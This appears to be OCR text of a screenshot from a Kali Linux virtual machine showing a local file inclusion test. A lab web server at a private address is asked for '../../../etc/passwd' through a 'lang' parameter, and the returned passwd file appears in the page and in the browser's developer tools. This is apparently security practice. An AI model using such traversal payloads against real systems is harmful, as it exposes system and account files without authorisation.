 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:35
LFI
192.168.56.101/language.php?lang=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/
proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-
setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/
var/run/vboxadd:/bin/false language
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML Filter Styles Layout Computed Changes Compatibility
:hov .cls
<html>
<head></head>
<body>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/
home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/
uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/
html > body
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
Right Control
8:35 AM
10/22/2025